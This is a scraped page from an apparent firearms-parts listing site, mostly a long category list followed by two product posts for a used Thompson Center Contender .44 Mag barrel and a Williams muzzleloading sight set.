	<li class="cat-item cat-item-2493"><a href="https://thompsoncenterbarrel.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://thompsoncenterbarrel.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://thompsoncenterbarrel.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://thompsoncenterbarrel.com/category/pachmayr/" >pachmayr</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://thompsoncenterbarrel.com/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://thompsoncenterbarrel.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://thompsoncenterbarrel.com/category/palmated/" >palmated</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://thompsoncenterbarrel.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://thompsoncenterbarrel.com/category/pedersoli/" >pedersoli</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://thompsoncenterbarrel.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://thompsoncenterbarrel.com/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://thompsoncenterbarrel.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://thompsoncenterbarrel.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://thompsoncenterbarrel.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://thompsoncenterbarrel.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://thompsoncenterbarrel.com/category/ported/" >ported</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://thompsoncenterbarrel.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://thompsoncenterbarrel.com/category/powerrr/" >powerrr</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://thompsoncenterbarrel.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://thompsoncenterbarrel.com/category/present/" >present</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://thompsoncenterbarrel.com/category/procast/" >procast</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://thompsoncenterbarrel.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://thompsoncenterbarrel.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://thompsoncenterbarrel.com/category/prohunter/" >prohunter</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://thompsoncenterbarrel.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://thompsoncenterbarrel.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://thompsoncenterbarrel.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://thompsoncenterbarrel.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://thompsoncenterbarrel.com/category/rare-green/" >rare-green</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://thompsoncenterbarrel.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://thompsoncenterbarrel.com/category/rarethompson/" >rarethompson</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://thompsoncenterbarrel.com/category/receiver/" >receiver</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://thompsoncenterbarrel.com/category/rechambered/" >rechambered</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://thompsoncenterbarrel.com/category/recoil/" >recoil</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://thompsoncenterbarrel.com/category/redfield/" >redfield</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://thompsoncenterbarrel.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://thompsoncenterbarrel.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://thompsoncenterbarrel.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://thompsoncenterbarrel.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://thompsoncenterbarrel.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://thompsoncenterbarrel.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://thompsoncenterbarrel.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://thompsoncenterbarrel.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://thompsoncenterbarrel.com/category/revolver/" >revolver</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://thompsoncenterbarrel.com/category/ribbed/" >ribbed</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://thompsoncenterbarrel.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://thompsoncenterbarrel.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://thompsoncenterbarrel.com/category/rosco/" >rosco</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://thompsoncenterbarrel.com/category/rossi/" >rossi</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://thompsoncenterbarrel.com/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://thompsoncenterbarrel.com/category/ruin/" >ruin</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://thompsoncenterbarrel.com/category/ruined/" >ruined</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://thompsoncenterbarrel.com/category/s2e1/" >s2e1</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://thompsoncenterbarrel.com/category/samsonite/" >samsonite</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://thompsoncenterbarrel.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://thompsoncenterbarrel.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://thompsoncenterbarrel.com/category/scaring/" >scaring</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://thompsoncenterbarrel.com/category/scope/" >scope</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://thompsoncenterbarrel.com/category/scoperib/" >scoperib</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://thompsoncenterbarrel.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://thompsoncenterbarrel.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://thompsoncenterbarrel.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://thompsoncenterbarrel.com/category/sharps/" >sharps</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://thompsoncenterbarrel.com/category/shootin/" >shootin</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://thompsoncenterbarrel.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://thompsoncenterbarrel.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://thompsoncenterbarrel.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://thompsoncenterbarrel.com/category/sidekick/" >sidekick</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://thompsoncenterbarrel.com/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://thompsoncenterbarrel.com/category/sighted/" >sighted</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://thompsoncenterbarrel.com/category/sights/" >sights</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://thompsoncenterbarrel.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://thompsoncenterbarrel.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://thompsoncenterbarrel.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://thompsoncenterbarrel.com/category/snapped/" >snapped</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://thompsoncenterbarrel.com/category/sneakers/" >sneakers</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://thompsoncenterbarrel.com/category/solution/" >solution</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://thompsoncenterbarrel.com/category/solving/" >solving</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://thompsoncenterbarrel.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://thompsoncenterbarrel.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://thompsoncenterbarrel.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://thompsoncenterbarrel.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://thompsoncenterbarrel.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://thompsoncenterbarrel.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://thompsoncenterbarrel.com/category/sporting/" >sporting</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://thompsoncenterbarrel.com/category/squirrel/" >squirrel</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://thompsoncenterbarrel.com/category/ssk50g1g2/" >ssk50g1g2</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://thompsoncenterbarrel.com/category/staggs/" >staggs</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://thompsoncenterbarrel.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://thompsoncenterbarrel.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://thompsoncenterbarrel.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://thompsoncenterbarrel.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://thompsoncenterbarrel.com/category/stoeger/" >stoeger</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://thompsoncenterbarrel.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://thompsoncenterbarrel.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://thompsoncenterbarrel.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://thompsoncenterbarrel.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://thompsoncenterbarrel.com/category/sundaygunday/" >sundaygunday</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://thompsoncenterbarrel.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://thompsoncenterbarrel.com/category/suppressed/" >suppressed</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://thompsoncenterbarrel.com/category/suppressors/" >suppressors</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://thompsoncenterbarrel.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://thompsoncenterbarrel.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://thompsoncenterbarrel.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://thompsoncenterbarrel.com/category/t-hole/" >t-hole</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://thompsoncenterbarrel.com/category/tacom/" >tacom</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://thompsoncenterbarrel.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://thompsoncenterbarrel.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://thompsoncenterbarrel.com/category/tapered/" >tapered</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://thompsoncenterbarrel.com/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://thompsoncenterbarrel.com/category/tc3007600/" >tc3007600</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://thompsoncenterbarrel.com/category/tc4044/" >tc4044</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://thompsoncenterbarrel.com/category/tc4222/" >tc4222</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://thompsoncenterbarrel.com/category/tc4746/" >tc4746</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://thompsoncenterbarrel.com/category/tcencore/" >tcencore</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://thompsoncenterbarrel.com/category/tcr-83/" >tcr-83</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://thompsoncenterbarrel.com/category/tcr22/" >tcr22</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://thompsoncenterbarrel.com/category/tenn/" >tenn</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://thompsoncenterbarrel.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://thompsoncenterbarrel.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://thompsoncenterbarrel.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://thompsoncenterbarrel.com/category/thompsen/" >thompsen</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://thompsoncenterbarrel.com/category/thompsom/" >thompsom</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thompsoncenterbarrel.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://thompsoncenterbarrel.com/category/thompson-center/" >thompson-center</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://thompsoncenterbarrel.com/category/thompsoncenter/" >thompsoncenter</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://thompsoncenterbarrel.com/category/thompsone/" >thompsone</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://thompsoncenterbarrel.com/category/thompsons/" >thompsons</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://thompsoncenterbarrel.com/category/thomson/" >thomson</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://thompsoncenterbarrel.com/category/thomspon/" >thomspon</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://thompsoncenterbarrel.com/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://thompsoncenterbarrel.com/category/tikka/" >tikka</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://thompsoncenterbarrel.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://thompsoncenterbarrel.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://thompsoncenterbarrel.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://thompsoncenterbarrel.com/category/trans/" >trans</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://thompsoncenterbarrel.com/category/truce/" >truce</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://thompsoncenterbarrel.com/category/tuner/" >tuner</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://thompsoncenterbarrel.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://thompsoncenterbarrel.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://thompsoncenterbarrel.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://thompsoncenterbarrel.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://thompsoncenterbarrel.com/category/u0026w/" >u0026w</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://thompsoncenterbarrel.com/category/u0026whr/" >u0026whr</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://thompsoncenterbarrel.com/category/ukra/" >ukra</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://thompsoncenterbarrel.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://thompsoncenterbarrel.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://thompsoncenterbarrel.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://thompsoncenterbarrel.com/category/umpqua/" >umpqua</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://thompsoncenterbarrel.com/category/unbound/" >unbound</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://thompsoncenterbarrel.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thompsoncenterbarrel.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://thompsoncenterbarrel.com/category/unfired/" >unfired</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://thompsoncenterbarrel.com/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://thompsoncenterbarrel.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://thompsoncenterbarrel.com/category/updates/" >updates</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://thompsoncenterbarrel.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://thompsoncenterbarrel.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://thompsoncenterbarrel.com/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://thompsoncenterbarrel.com/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://thompsoncenterbarrel.com/category/valkyrie/" >valkyrie</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://thompsoncenterbarrel.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://thompsoncenterbarrel.com/category/varmint/" >varmint</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://thompsoncenterbarrel.com/category/venture/" >venture</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://thompsoncenterbarrel.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://thompsoncenterbarrel.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://thompsoncenterbarrel.com/category/vett/" >vett</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://thompsoncenterbarrel.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://thompsoncenterbarrel.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://thompsoncenterbarrel.com/category/wake/" >wake</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://thompsoncenterbarrel.com/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://thompsoncenterbarrel.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://thompsoncenterbarrel.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://thompsoncenterbarrel.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://thompsoncenterbarrel.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://thompsoncenterbarrel.com/category/whitehorzes/" >whitehorzes</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://thompsoncenterbarrel.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://thompsoncenterbarrel.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://thompsoncenterbarrel.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://thompsoncenterbarrel.com/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://thompsoncenterbarrel.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://thompsoncenterbarrel.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://thompsoncenterbarrel.com/category/woww/" >woww</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://thompsoncenterbarrel.com/category/wylde/" >wylde</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://thompsoncenterbarrel.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://thompsoncenterbarrel.com/category/yards/" >yards</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://thompsoncenterbarrel.com/category/years/" >years</a>
</li>
		</ul>
</li>	        </div>
		        <p class="icon_top_container"><a href="#" id="icon_top" class="side_aid">To Top</a></p>
		</nav>
            </section>  </div>
            <header id="masthead" role="banner">
                              <div id="nav-container">
              <p class="top-nav-position"><span>Menu</span><a href="#main_nav" id="access_nav" class="access_aid">Navigation</a></p>
                  <nav id="main_nav">
			<div class="menu"><ul><li class="page_item page-item-6"><a href="https://thompsoncenterbarrel.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://thompsoncenterbarrel.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://thompsoncenterbarrel.com/terms-of-use/">Terms of Use</a></li></ul></div>
			<p class="top-aid-position"><a href="#body" id="access_top" class="access_aid">To Top</a></p>
		</nav>
              </div>                    <figure class="logo">
                        <img src="https://thompsoncenterbarrel.com/wp-content/themes/default/images/default-header.png" height="142" width="350" alt="" />
                    </figure>
            </header>
                <div class="hgroup">
                    <h1 class="site-title"><a href="https://thompsoncenterbarrel.com//">Thompson Center Barrel</a></h1>
	            <h2 class="site-description"></h2>
                </div>
          


<div id="main">
    <div id="leftsidebar">
            </div>
        <section id="content" role="main">
        		
            		
                <article id="post-8106" class="post-8106 post type-post status-publish format-standard has-post-thumbnail hentry category-used tag-barrel tag-center tag-choke tag-contender tag-hotshot tag-octagon tag-ported tag-thompson tag-used">
                    <header class="postmetadata">
                        <h2 class="entry-title"><a href="https://thompsoncenterbarrel.com/2024/05/used-thompson-center-contender-44-mag-octagon-barrel-10-hotshot-choke-ported/" rel="bookmark" title="Permanent Link to Used Thompson Center Contender. 44 Mag Octagon Barrel 10 Hotshot Choke Ported">Used Thompson Center Contender. 44 Mag Octagon Barrel 10 Hotshot Choke Ported</a></h2>
                            <p><span class="authorlink">admin</span> - <span class="dated">May 3rd, 2024</span></p>		
                            <div class="responses">
                                <span>Comments Off</span><img alt="comments" src="https://thompsoncenterbarrel.com/wp-content/themes/default/images/comment.gif" height="16" /> 
                            </div>			
                    </header>
		        <div class="entry">
                        <img width="80" height="60" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/Used-Thompson-Center-Contender-44-Mag-Octagon-Barrel-10-Hotshot-Choke-Ported-01-rs.jpg" class="attachment-post-thumbnail wp-post-image" alt="Used-Thompson-Center-Contender-44-Mag-Octagon-Barrel-10-Hotshot-Choke-Ported-01-rs" />		             	<img class="[base64]" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/Used-Thompson-Center-Contender-44-Mag-Octagon-Barrel-10-Hotshot-Choke-Ported-01-dses.jpg" title="Used Thompson Center Contender. 44 Mag Octagon Barrel 10 Hotshot Choke Ported" alt="Used Thompson Center Contender. 44 Mag Octagon Barrel 10 Hotshot Choke Ported"/>  	
<br/>


<img class="[base64]" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/Used-Thompson-Center-Contender-44-Mag-Octagon-Barrel-10-Hotshot-Choke-Ported-02-qyvq.jpg" title="Used Thompson Center Contender. 44 Mag Octagon Barrel 10 Hotshot Choke Ported" alt="Used Thompson Center Contender. 44 Mag Octagon Barrel 10 Hotshot Choke Ported"/>
<br/>  
 
   <br/>	
  <img class="[base64]" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/cagonoxuf.gif" title="Used Thompson Center Contender. 44 Mag Octagon Barrel 10 Hotshot Choke Ported" alt="Used Thompson Center Contender. 44 Mag Octagon Barrel 10 Hotshot Choke Ported"/>
<br/> 
 Barrel is in almost perfect shape, only bluing that is missing you can barely see in picture 1 just under the front of the rear sight, other than that the barrel is clean and perfect. This is for the G1 model T/C.   <br/>
  <img class="[base64]" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/cagonoxuf.gif" title="Used Thompson Center Contender. 44 Mag Octagon Barrel 10 Hotshot Choke Ported" alt="Used Thompson Center Contender. 44 Mag Octagon Barrel 10 Hotshot Choke Ported"/> <br/>
                                <div class="article-meta">
                                    <p> Categories: <a href="https://thompsoncenterbarrel.com/category/used/" rel="category tag">used</a></p>
		                    <p>Key Tags: <a href="https://thompsoncenterbarrel.com/tag/barrel/" rel="tag">barrel</a>, <a href="https://thompsoncenterbarrel.com/tag/center/" rel="tag">center</a>, <a href="https://thompsoncenterbarrel.com/tag/choke/" rel="tag">choke</a>, <a href="https://thompsoncenterbarrel.com/tag/contender/" rel="tag">contender</a>, <a href="https://thompsoncenterbarrel.com/tag/hotshot/" rel="tag">hotshot</a>, <a href="https://thompsoncenterbarrel.com/tag/octagon/" rel="tag">octagon</a>, <a href="https://thompsoncenterbarrel.com/tag/ported/" rel="tag">ported</a>, <a href="https://thompsoncenterbarrel.com/tag/thompson/" rel="tag">thompson</a>, <a href="https://thompsoncenterbarrel.com/tag/used/" rel="tag">used</a></p>
		                    <p></p>
                                </div>
                        </div>				
		                            </article><!-- ends post section --> 
                    <nav class="navigation">
                        <p><span>&laquo; &laquo; <a href="https://thompsoncenterbarrel.com/2024/05/williams-western-precision-muzzleloading-sight-standard-inline-set-676584/" rel="prev">WILLIAMS Western Precision Muzzleloading Sight, Standard Inline Set (676584)</a> &laquo;</span>  &raquo; <a href="https://thompsoncenterbarrel.com/2024/05/thompson-center-arms-contender-22-lr-10-pistol-barrel-with-burris-rings-base/" rel="next">Thompson Center Arms Contender 22 LR 10 Pistol Barrel With Burris Rings &#038; Base</a> &raquo; &raquo;</p>
                    </nav> 
	    		
                <article id="post-8104" class="post-8104 post type-post status-publish format-standard has-post-thumbnail hentry category-williams tag-inline tag-muzzleloading tag-precision tag-sight tag-standard tag-western tag-williams">
                    <header class="postmetadata">
                        <h2 class="entry-title"><a href="https://thompsoncenterbarrel.com/2024/05/williams-western-precision-muzzleloading-sight-standard-inline-set-676584/" rel="bookmark" title="Permanent Link to WILLIAMS Western Precision Muzzleloading Sight, Standard Inline Set (676584)">WILLIAMS Western Precision Muzzleloading Sight, Standard Inline Set (676584)</a></h2>
                            <p><span class="authorlink">admin</span> - <span class="dated">May 3rd, 2024</span></p>		
                            <div class="responses">
                                <span>Comments Off</span><img alt="comments" src="https://thompsoncenterbarrel.com/wp-content/themes/default/images/comment.gif" height="16" /> 
                            </div>			
                    </header>
		        <div class="entry">
                        <img width="80" height="80" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/WILLIAMS-Western-Precision-Muzzleloading-Sight-Standard-Inline-Set-676584-01-fxkw.jpg" class="attachment-post-thumbnail wp-post-image" alt="WILLIAMS-Western-Precision-Muzzleloading-Sight-Standard-Inline-Set-676584-01-fxkw" />		             
<img class="[base64]" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/WILLIAMS-Western-Precision-Muzzleloading-Sight-Standard-Inline-Set-676584-01-qvyf.jpg" title="WILLIAMS Western Precision Muzzleloading Sight, Standard Inline Set (676584)" alt="WILLIAMS Western Precision Muzzleloading Sight, Standard Inline Set (676584)"/>   <br/> 
  <img class="[base64]" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/WILLIAMS-Western-Precision-Muzzleloading-Sight-Standard-Inline-Set-676584-02-izm.jpg" title="WILLIAMS Western Precision Muzzleloading Sight, Standard Inline Set (676584)" alt="WILLIAMS Western Precision Muzzleloading Sight, Standard Inline Set (676584)"/>	  <br/>   <img class="[base64]" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/WILLIAMS-Western-Precision-Muzzleloading-Sight-Standard-Inline-Set-676584-03-bqj.jpg" title="WILLIAMS Western Precision Muzzleloading Sight, Standard Inline Set (676584)" alt="WILLIAMS Western Precision Muzzleloading Sight, Standard Inline Set (676584)"/> 
	  

<br/>  
  <br/>	  
<img class="[base64]" src="https://thompsoncenterbarrel.com/wp-content/mogohebo/cagonoxuf.gif" title="WILLIAMS Western Precision Muzzleloading Sight, Standard Inline Set (676584)" alt="WILLIAMS Western Precision Muzzleloading Sight, Standard Inline Set (676584)"/> 	
<br/>

WILLIAMS Western Precision Muzzleloading Sight, Standard Inline Set (676584). Designed for optimal visibility and a clear sight picture. Front globe sight comes with 10 interchangeable reticles. A non-magnified reticle with multiple hold points. Paired with Williams peep sight, low profile globe design eliminates need for shims under rear sight. CNC machined out of high-grade aluminum. The Western Precision Muzzleloading Sight is designed for optimal visibility and a clear sight picture for long range muzzleloader hunting without the need for magnification. Front globe sight comes with 10 interchangeable reticles with multiple hold over points. This sight system is designed to fit many of the modern round barrel in-line muzzleloaders. Compatible with: CVA rifles Accura Series Optima Series Wolf Series Knight Mountaineer Models Thompson-Center BoneCollector Series Impact Series Triumph Series ProHunter/Encore Series Traditions Vortek Series Pursuit G4 Series Buckstalker Other ROUND barrel in-line muzzle loaders with: Rear barrel diameters of. 980&#8243; &#8211; 1.107&#8243; Front barrel diameters of. 894 Existing or ability to accept 6-48 or 8-40 screw holes. Our normal hours of operation are Monday through Friday 8am &#8211; 6pm CST. Gritr 7901 Boulevard 26, Suite 200 North Richland Hills, TX, 76180. We are open to the public. Dear Customer: After the Supreme Court&#8217;s ruling on South Dakota vs. Gritr is committed to compliance with these new regulations. If you have any questions about this new policy, please contact the Department of Revenue office in your state. We apologize for any inconvenience.

	  
